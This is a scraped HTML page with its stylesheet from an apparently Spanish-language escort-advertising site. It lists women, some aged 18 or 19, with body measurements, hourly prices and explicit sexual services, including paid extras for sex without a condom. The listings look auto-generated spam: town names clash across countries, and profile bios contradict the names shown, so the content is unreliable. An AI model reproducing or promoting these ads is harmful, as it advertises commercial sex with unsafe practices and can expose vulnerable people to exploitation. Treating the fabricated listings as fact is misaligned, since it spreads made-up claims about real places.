

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/lesbico/Newest-gabriela-fnatural-san-pedro-juchatengo.php
body_size: 4381
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Cibersexo Skype en San Pedro Juchatengo - Fuego 28 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Cibersexo Skype en San Pedro Juchatengo,Eyaculación facial, Massage en San Pedro Juchatengo">
	<meta name="description" content="Cibersexo Skype en San Pedro Juchatengo ❤ Melissa colombiana mob. 682 778 xxx ❤, Eyaculación facial" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Cibersexo Skype en San Pedro Juchatengo</h1>	
<aside>
	<section class="bimuj"><header><h6>TOP puta</h6></header><a href="/show.php?id=1276">
			<img src="https://CAPRICHEA.ES/profile/61.jpg" alt="Escorts en San Pedro Juchatengo">
	<p>Nita, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/lesbico/Blondie-clara-carrillo-puerto.php">Putas arabes en Carrillo Puerto</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-abuelas-en-tixtla-de-guerrero-jessica.php">Putas abuelas en Tixtla de Guerrero</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Todos-Mirabella-bougival.php">Massage coquin en Bougival</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-marroquies-en-villarrobledo-lara.php">Putas marroquies en Villarrobledo</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-dominicanas-en-paredones-charlotte.php">Putas dominicanas en Paredones</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/contactos-en-san-joaquin-lucia.php">Contactos en San Joaquin</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Rumania-tania-eguesibar.php">Mundosexanuncio en Egues / Eguesibar</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Masaje-erotico-Renata-en-montmelo.php">Putas a domicilio en Montmelo</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-orientales-en-santiago-yucuyachi-melline.php">Putas orientales en Santiago Yucuyachi</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Ucrania-ainara-los-ramones.php">Escorts tailandesas en Los Ramones</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Online-vicky-tula-de-allende.php">Masajes lesbicos en Tula de Allende</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/The present-nicol-andacollo.php">Putas morenas en Andacollo</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/masajes-reductores-en-san-sebastian-tutla-valentina.php">Masajes reductores en San Sebastian Tutla</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-sin-condon-en-santa-brigida-nerea.php">Putas sin condon en Santa Brigida</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Russian-rocío-san-miguel-xoxtla.php">Putas chinas en San Miguel Xoxtla</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Escorts en San Pedro Juchatengo</h6></header><a href="/show.php?id=5635">
			<img src="https://CAPRICHEA.ES/profile/175.jpg" alt="Chicas en San Pedro Juchatengo">
	<p>Paula, 19 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras putas que prestan <a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></h5>
		</header>

	<section class="bimuj"><header><h6>Buen</h6></header><a href="https://CAPRICHEA.ES/lesbico/Acompañante-en-cenas-Ruslan-vandellos-i-lhospitalet-de-linfant-vandellos-y-hospitalet-del.php">Putas polacas en Vandellos I Lhospitalet De Linfant / Vandellos Y Hospitalet Del</a>
			<img src="https://CAPRICHEA.ES/profile/150.jpg" alt="Puta en San Pedro Juchatengo">
	<p>PAMELA, 24 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Gran Puta</h6></header>
			<img src="https://CAPRICHEA.ES/profile/187.jpg" >
	<p>Anny, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=1827" style="background-image:url(/profile/99.jpg);" class="sesilo">
			<p>Sonia, 25 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>56 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>HORA:</span>70€</p>
			<p class="hawam"><span>Urbe:</span>San Pedro Juchatengo</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9587'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3710" style="background-image:url(/profile/21.jpg);" class="sesilo">
			<p>Alma, 20 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Masajes eróticos</p>
			<p class="hawam"><span>Anal:</span>+ 50€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9038';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6343" style="background-image:url(/profile/34.jpg);" class="sesilo">
			<p>Mila, 23 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Garganta profunda</p>
			<p class="hawam"><span>La Noche:</span>400€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3842';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9497" style="background-image:url(/profile/133.jpg);" class="sesilo">
			<p>Svetlana en San Pedro Juchatengo</p>
		</a>
		
			<p><span>Altura:</span>165 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Todos</p>
			<p class="hawam"><span>Anal:</span>+ 30€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7663';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2986" style="background-image:url(/profile/84.jpg);" class="sesilo">
			<p>Erotic Hooker Lara</p>
		</a>
		
			<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>86</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Atiende a parejas</p>
			<p class="hawam"><span>La Noche:</span>350€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9818';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=3159" style="background-image:url(/profile/183.jpg);" class="sesilo">
			<p>Vip Valentina</p>
		</a>
		<p><span>Altura:</span>183 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>94</p>
			<p class="hawam"><span>1 HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Beso negro</p>
			<p class="hawam"><span>Idiomas:</span>Portuguese, Italian</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2688';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9051" style="background-image:url(/profile/76.jpg);" class="sesilo">
			<p>Tina Vip, 21 años</p>
		</a>
		<p><span>Altura:</span>164 cm</p>
			<p><span>PESO:</span>53 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Posturas</p>
			<p class="hawam"><span>Sin condón:</span>+90€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8278';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">TOP</div>
				<a href="/show.php?id=5637" style="background-image:url(/profile/75.jpg);" class="sesilo">
			<p>Monica, 18 años</p>
		</a>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Todos</p>
			<p class="hawam"><span>Anal:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3486';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5068" style="background-image:url(/profile/161.jpg);" class="sesilo">
			<p>Ivana, 23 años</p>
		</a>
		<p><span>Altura:</span>184 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>1 HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>69</p>
			<p class="hawam"><span>Sin condón:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9560';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7933" style="background-image:url(/profile/177.jpg);" class="sesilo">
			<p>Karina, 22 años</p>
		</a>
		<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Francés completo</p>
			<p class="hawam"><span>Horario:</span>24/7</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5810';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5569" style="background-image:url(/profile/64.jpg);" class="sesilo">
			<p>Anita, 22 años</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Face Fucking</p>
			<p class="hawam"><span>Ciudad:</span>San Pedro Juchatengo</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3230';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6585" style="background-image:url(/profile/139.jpg);" class="sesilo">
			<p>Priscila en San Pedro Juchatengo</p>
		</a>
		<p><span>Altura:</span>172 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>Uno HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Francés tragado</p>
			<p class="hawam"><span>Anal:</span>+40€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9496';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5138" style="background-image:url(/profile/34.jpg);" class="sesilo">
			<p>Vera, 28 años</p>
		</a>
		<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>62 kg</p>
			<p><span>PECHO:</span>Small</p>
			<p class="hawam"><span>1 HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Beso negro</p>
			<p class="hawam"><span>Tetas:</span>Naturales</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1690';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">TOP</div>
				<a href="/show.php?id=1627" style="background-image:url(/profile/120.jpg);" class="sesilo">
			<p>Asly, 19 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>C</p>
			<p class="hawam"><span>Uno HORA:</span>30€</p>
			<p class="hawam"><span>Services:</span>Masajes final feliz</p>
			<p class="hawam"><span>La Noche:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5399';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">100%</div>
				<a href="/show.php?id=3613" style="background-image:url(/profile/17.jpg);" class="sesilo">
			<p>Leyre, 24 años</p>
		</a>
		<p><span>Altura:</span>167 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Masajes final feliz</p>
			<p class="hawam"><span>La Noche:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1838';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5119" style="background-image:url(/profile/154.jpg);" class="sesilo">
			<p>Lara, 28 años</p>
		</a>
		<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>Uno HORA:</span>200€</p>
			<p class="hawam"><span>Acerca de mi:</span>novelty! Escort in Malaga, Triana, hot and kissing Spanish student! I am new, starting in Greek and French until the end. I am very affectionate, kiss.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7327';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2519" style="background-image:url(/profile/124.jpg);" class="sesilo">
			<p>Ashley, 23 años</p>
		</a>
		<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>1 HORA:</span>200€</p>
			<p class="hawam"><span>Acerca de mi:</span>Me llamo Franchesca Conde, 20x4 centimetros de dotacion!! estoy abierta y recibo a todo lo bueno para mí . Servicios integrales mente abierta, siempre.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9659';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1535" style="background-image:url(/profile/183.jpg);" class="sesilo">
			<p>Laura, 26 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>1 HORA:</span>30€</p>
			<p class="hawam"><span>Acerca de mi:</span>. langues sont parlées.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8270';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Marilin Canton.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://caprichea.es/public/template/default.css
body_size: 3720
content:
/* GLOBAL */
* {margin:0;padding:0;}
body {font:normal 16px Helvetica;background:url(bg.jpg);}
.hobe ul {list-style-type:none;}
.hobe a {text-decoration:none;}
.hobe a:hover {text-decoration:underline;}
.hobe.index4 {font-size:0.9em;}
.dureki {display:none;float:right;margin-right:2%;color:white;}
.dureki div {font-size:4em;}
.dureki:hover ul {display:block;}
.dureki ul {position:fixed;right:0;display:none;padding:2% 3%;background:rgba(0,0,0,0.8);list-style-type:none;z-index:4;}
.dureki li {margin:3% 0;font-size:2em;}

.jexezyb {margin-bottom:20px;padding:5px 10px;font-size:19px;font-weight:bold;color:white;background:#280e2e;}
.jexezyb span {float:right;font-size:0.8em;line-height:1.5em;font-weight:normal;}
.jexezyb span img {width:16px;height:16px;position:relative;top:3px;}
h3 {margin-bottom:10px;}
a {color:#d2c2ac;}
a:hover {color:white;}
.messageSuccess,.messageError {margin-bottom:15px;padding:15px;font-weight:bold;font-size:1.1em;border-radius:6px;}
.messageSuccess ul,.messageError ul {margin-left:20px;}
.messageSuccess {color:#afa;background:rgba(0,70,0,0.3);}
.messageError {color:#faa;background:rgba(70,0,0,0.3);}
.pymuziw,dl.form .pymuziw {display:block;width:auto;height:auto;padding:8px 25px;border:0;color:white;background:#2b0434;cursor:pointer;text-decoration:none;text-align:center;}
.pymuziw:hover {background:#d2c2ac;}
dl.form {display:block;width:70%;margin:0 auto;}
dl.form * {box-sizing:border-box;}
dl.form dt {float:left;width:30%;height:28px;margin-bottom:15px;font-weight:bold;color:#280e2e;text-align:right;line-height:24px;}
dl.form dd {float:right;width:69%;height:28px;margin-bottom:15px;}
dl.form input,dl.form textarea,dl.form select {width:100%;padding-left:4px;color:#8e7893;border:1px solid #aaa;}
dl.form input,dl.form select {height:26px;}
dl.form .textarea {width:100%;}
dl.form dt.textarea {margin-bottom:0;text-align:left;}
dl.form dd.textarea {height:auto;}
dl.form textarea {height:180px;}
dl.form label input {width:auto;height:auto;}
dl.form .zozezip {float:left;height:22px;margin-bottom:10px;}
dl.form dt.zozezip {width:30%;}
dl.form dd.zozezip {width:70%;padding:3px 0 0 8px;}
dl.form .rangemulti input {padding-left:0;padding-right:0;}
dl.form dd.submit {float:none;padding-left:31%;clear:both;}
dl.form .recaptcha {height:75px;}
.item .date {float:right;margin-top:2px;padding:5px;color:white;text-align:center;background:#280e2e;}
a.readmore {float:right;font-size:0.9em;color:#280e2e;}
p.readmore {text-align:right;font-size:0.9em;font-style:italic;}
p.readmore a {text-decoration:none;}
.widgetpagination {text-align:center;}
.widgetpagination span,.widgetpagination a {margin:0 4px;padding:5px 10px;color:white;text-decoration:none;}
.widgetpagination .current {background:#280e2e;color:white;}
span.required {position:relative;top:-4px;padding:0 2px 0 4px;color:red;font-size:0.9em;}
#breadcrumb {margin-top:-10px;margin-bottom:10px;font-size:0.8em;}

.tab {width:100%;margin-bottom:3%;padding-top:24px;}
.tab fieldset {width:100%;padding:10px;border:1px solid #ccc;box-sizing:border-box;background:rgba(255,255,255,0.4);}
.tab legend {margin:0 1px 0 1px;padding:2px 5px;border:1px solid #ccc;cursor:default;background:#eef;
	-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;border-top-right-radius:4px;
}
.tab legend:hover,.tab legend.active:hover {background:#eee;border-top:1px solid black;border-right:1px solid black;border-left:1px solid black;}
.tab legend.active {border-bottom:0;background:white;padding-bottom:3px;}
.tab fieldset:last-child {min-width:970px;}

/* layout */
header,footer {padding:0 2px;background:rgba(40,14,66,0.7);}
header > div {min-height:85px;padding:20px 0;}
header > div > a > img {float:left;}
header > div,main > div,footer > div {max-width:970px;margin:0 auto;background:url(header.png) no-repeat 160px center;}
main {margin:20px 0;padding:0 2px;}
main > div {position:relative;background:transparent;}
footer > div {padding:22px 0;color:#8e7893;background-position:right center;}
aside {float:left;width:225px;}
section {overflow:hidden;}
section > header {padding:10px;font-weight:bold;color:white;background:#280e2e;}
section > header a {color:white;}
section .toggle {cursor:pointer;}
section .toggle span {display:inline-block;float:right;}
section.hidden {padding-bottom:40px;}
aside dl.form dt,aside dl.form dd {width:100%;}
aside dl.form dt {text-align:left;}
aside dl.form dt,aside dl.form dd {height:auto;}
aside .widgetoauth {clear:both;margin-top:10px;}

article {margin-left:245px;}

div.white {margin-bottom:15px;padding:4px 8px;border-radius:4px;background:rgba(255,255,255,0.6);}
div.white a {color:red;}

/* catalog */
.catalogImage {float:left;width:50%;text-align:center;}
.catalogImage a img {width:223px;border:1px solid white;}
.language {
	margin-top:3%;
	font-weight:bold;text-align:left;
}
.language p {
	padding-bottom:1%;
}
.language label {
	float:left;width:33%;
	font-weight:normal;text-align:center;
}
.language img {vertical-align:top;padding-right:3px;height:16px;}
.catalogInfo {float:right;width:50%;}
.catalogInfo .jexezyb {margin-bottom:10px;}
.catalogInfo .jexezyb span {float:right;}
.catalogInfo table {width:100%;border-spacing:0 2px;}
.catalogInfo th,.catalogInfo td,.catalogInfo .title {padding:10px 5px;font-weight:bold;background:#f6eff8;}
.catalogInfo .metro {padding-left:30px;background-image:url(metro.png);background-repeat:no-repeat;background-position:3px 7px;}
.catalogInfo tr:nth-child(even) td {background:#e1d9e3;}
.catalogInfo td:nth-child(odd) {color:#8e7893;}
.catalogInfo section {margin-bottom:3%;}
.catalogInfo ul {margin:1px 0 2px 0;list-style-type:none;background:#f6eff8;display:block;float:left;width:100%;}
.catalogInfo li {float:left;width:31.3%;height:39px;padding:0.8%;border:1px solid #91795d;background:#e1d9e3;}
.catalogInfo .meeting {height:32px;margin-bottom:5px;padding-left:32px;line-height:32px;text-align:center;font-weight:bold;background:url(chat.png) no-repeat left center #e1d9e3;}
.catalogInfo a {color:black;}
table.hawam td {text-align:center;}
table.hawam tr td:first-child {text-align:left;}
.service a:hover {text-decoration:none;}
p.myqed,p.siqupa,p.new {margin-bottom:5px;padding:10px 0;text-align:center;border-radius:6px;}
.myqed {color:#ffef73;background:rgba(198,143,38,0.5);}
.siqupa {color:#b7ffae;background:rgba(53,198,38,0.5);}
.new {color:#d3ceff;background:rgba(41,33,210,0.5);}

/* other */
header .hobe {float:right;margin-top:25px;}
header .hobe li,footer .hobe li {display:block;float:left;padding:4px 20px;}
header .hobe a,footer .hobe a {color:#f6eff8;}
header .hobe .active {background:#d2c2ac;}
header .active a {color:#280e2e;}
footer .hobe .active {color:#d2c2ac;}
footer .hobe li:first-child {padding-left:0;}
footer p {font-size:0.8em;}
footer .center {float:right;margin-right:20%;}
p.info {margin-top:10px;}
a.info {cursor:pointer;}
.widgetpaginationAjax button {margin:0 auto;}

#info {position:absolute;left:50%;top:2.5%;width:90%;padding:2%;margin-left:-47.1%;line-height:25px;overflow:hidden;border:1px solid #d6cfd8;background:#f6eff8;border-radius:10px;z-index:3;cursor:pointer;}
#info .close {display:block;float:right;padding:2px 7px;margin:-2.4% -2.3% 0 0;background:white;border-radius:4px;}
#info .close:hover {background:#fee;}
.widgetuser {width:183px;height:215px;padding:20px;border:1px solid #f6eff8;background:url(user-bg.jpg);}
.widgetuser.hidden {padding-bottom:34px;}
.widgetuser header {margin-right:-12px;font-weight:bold;text-align:center;color:#c086ce;background:transparent;}
.widgetuser dt {display:none;}
.widgetuser .form {width:100%;margin-top:15px;}
.widgetuser dl.form .pymuziw {float:right;background:#c086ce;}
.widgetuser .link {margin-top:10px;font-size:11px;}
.widgetuser a {color:#c086ce;text-decoration:none;}
.widgetuser a:hover {color:white;}
.dirohum {margin-top:20px;}
.dirohum header,.dirohum .title {margin-bottom:20px;}
.preview {margin-bottom:19px;padding-bottom:19px;border-bottom:1px dotted #caa;color:white;}
.dirohum .preview:last-child {border-bottom:0;}
.dirohum img {display:block;margin:5px auto 2px auto;}
.widgetmap {margin-top:4%;margin-right:4%;border:1px solid #555;}
.widgetmap .map {height:300px;}
.mapLink {margin-bottom:20px;font-weight:bold;}
.mapLink a {text-decoration:none;color:black;}

